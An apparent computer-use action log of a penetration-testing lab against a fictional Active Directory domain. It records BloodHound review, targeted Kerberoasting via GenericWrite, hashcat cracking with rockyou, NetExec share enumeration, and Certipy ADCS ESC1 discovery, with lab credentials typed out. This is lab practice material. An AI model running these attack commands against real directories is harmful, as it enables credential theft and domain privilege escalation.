
Expand YORINOBU's Outbound Object Control and screenshot the GenericWrite graph to soulkiller.svc
{"action": "left_click_drag", "start_coordinate": [108, 236], "coordinate": [521, 236]}

{"action": "left_click", "coordinate": [220, 9]}

{"action": "left_click", "coordinate": [640, 350]}

{"action": "mouse_move", "coordinate": [907, 562]}

{"action": "left_click", "coordinate": [909, 569]}

{"action": "left_click_drag", "start_coordinate": [560, 360], "coordinate": [633, 362]}

{"action": "left_click", "coordinate": [105, 31]}

Note 'GenericWrite' over soulkiller.svc under yorinobu and paste the graph image below
{"action": "type", "text": "GenericWrite permissions over soulkiller.svc"}

{"action": "left_click", "coordinate": [217, 32]}

{"action": "left_click", "coordinate": [218, 32]}

Read the GenericWrite edge's Linux Abuse guidance and open the targetedKerberoast.py and NetExec Kerberoasting pages
{"action": "left_click", "coordinate": [425, 361]}

{"action": "left_click", "coordinate": [425, 361]}

{"action": "left_click", "coordinate": [874, 286]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [362, 33]}

{"action": "left_click", "coordinate": [369, 33]}

{"action": "left_click", "coordinate": [493, 33]}

Scroll the NetExec docs, then show the targetedKerberoast repository's HTTPS clone URL on GitHub
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [367, 31]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [730, 262]}

Clone targetedKerberoast, create and activate venv 'myenv', and pip3 install requirements.txt
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "ls"}

{"action": "type", "text": "myenv"}

{"action": "type", "text": "source myenv/bin/activate"}

{"action": "type", "text": "pip3 install -r requirements.txt"}

{"action": "left_click", "coordinate": [365, 32]}

Add a 'Targeted Kerberoast Attack' heading with the git clone URL in a code block
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "yorin"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [516, 521]}

{"action": "type", "text": "HackSmarter123"}

Add --request-user soulkiller.svc to the command
{"action": "type", "text": "--request-user"}

{"action": "type", "text": "soulki"}

{"action": "type", "text": "ller.svc'"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}


Save the hash to soulkiller-hash.txt and crack it with hashcat using rockyou.txt
{"action": "type", "text": "nano hash.txt"}

{"action": "type", "text": "soulkiller-hash.txt"}

{"action": "type", "text": "soulkiller-hash.txt /usr/shard/w"}

{"action": "type", "text": "ordlists/rockyou.txt"}

{"action": "mouse_move", "coordinate": [352, 456]}

Copy the targetedKerberoast output with soulkiller.svc's TGS hash into the Notion code block
{"action": "double_click", "coordinate": [59, 277]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Add a 'Cracking the user's hash' heading with the hashcat soulkiller-hash.txt rockyou.txt command
{"action": "type", "text": "Cracking the user's"}

{"action": "type", "text": "hashcat soulkiller-hash.txt /usr/share/wordlists/rockyou.txt"}

Adapt the nxc smb --shares command, switching the user to soulkiller.svc and selecting the old password
{"action": "type", "text": "nxc smb hacksmarter.local -u 'yorinobu' -p 'HackSmarter123' --shares"}

{"action": "type", "text": "so"}

{"action": "double_click", "coordinate": [128, 420]}


{"action": "mouse_move", "coordinate": [108, 356]}

{"action": "mouse_move", "coordinate": [157, 377]}

{"action": "mouse_move", "coordinate": [170, 444]}

Scroll the Arasaka notes down to the soulkiller.svc section, then switch to BloodHound
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [240, 32]}

Open the SOULKILLER.SVC node's entity panel and scroll to its group memberships
{"action": "left_click", "coordinate": [643, 360]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [239, 10]}

Run the ESC1 and ESC8 certificate enrollment saved queries, which return no matches
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [186, 366]}

{"action": "left_click", "coordinate": [387, 542]}

{"action": "left_click", "coordinate": [388, 542]}

{"action": "left_click", "coordinate": [388, 543]}

Search the NetExec wiki for 'adcs' and open the Exploit ESC8 (ADCS) page
{"action": "left_click", "coordinate": [494, 32]}

{"action": "type", "text": "adcs"}

{"action": "mouse_move", "coordinate": [936, 207]}

{"action": "left_click", "coordinate": [864, 145]}

{"action": "left_click", "coordinate": [864, 146]}

{"action": "mouse_move", "coordinate": [427, 323]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Focus the Kali terminal prompt below the certipy-ad -h help output
{"action": "left_click", "coordinate": [221, 10]}

Search Google for 'certipy wiki' and open the ly4k/Certipy GitHub wiki
{"action": "type", "text": "certipy wik"}

{"action": "left_click", "coordinate": [192, 385]}

{"action": "mouse_move", "coordinate": [208, 406]}

{"action": "left_click", "coordinate": [192, 385]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [866, 391]}

Open the wiki's '05 - Usage' page and select the example certipy find command
{"action": "left_click", "coordinate": [849, 425]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [101, 273], "coordinate": [263, 321]}

Type certipy-ad find -u 'soulkiller.svc' and copy its password from the Notion notes
{"action": "type", "text": "find -u"}

{"action": "type", "text": "'soulk"}

{"action": "double_click", "coordinate": [218, 418]}

{"action": "left_click", "coordinate": [220, 9]}

{"action": "type", "text": "-dc-ip"}

{"action": "left_click", "coordinate": [197, 61]}

{"action": "type", "text": "10.1.201.33"}

{"action": "type", "text": "-text -enabled"}

{"action": "type", "text": "-hide-admins"}

{"action": "type", "text": "-vulnerable"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat 20251018124829_Certipy.txt"}

Add a heading 'Enumerating ADCS with `soulkiller.svc`' to the notes
{"action": "type", "text": "/"}

{"action": "type", "text": "Enum"}

{"action": "type", "text": "erating ADCS with `so"}

{"action": "type", "text": "ulkiller.svc"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Paste the certipy-ad find command and its ESC1 output, leaving an empty block below
{"action": "type", "text": "certipy-ad find -u 'soulkiller.svc@hacksmarter.local' -p 'MYpassword123#' -dc-ip 10.1.201.33 -text -enabled -hide-admins -vulnerable"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [306, 459]}

{"action": "left_click", "coordinate": [73, 470]}

Open the wiki page 'ESC1: Enrollee-Supplied Subject for Client Authentication' under Privilege Escalation
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [902, 395]}

Read the ESC1 description and select the example 'certipy req' certificate request command
{"action": "left_click", "coordinate": [902, 395]}

{"action": "mouse_move", "coordinate": [675, 215]}

{"action": "mouse_move", "coordinate": [406, 253]}

{"action": "mouse_move", "coordinate": [282, 256]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [210, 221]}

{"action": "mouse_move", "coordinate": [337, 260]}

{"action": "mouse_move", "coordinate": [537, 212]}

{"action": "left_click_drag", "start_coordinate": [127, 382], "coordinate": [508, 446]}

Read through the certipy auth step and expected outputs down to Mitigations
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [299, 383]}
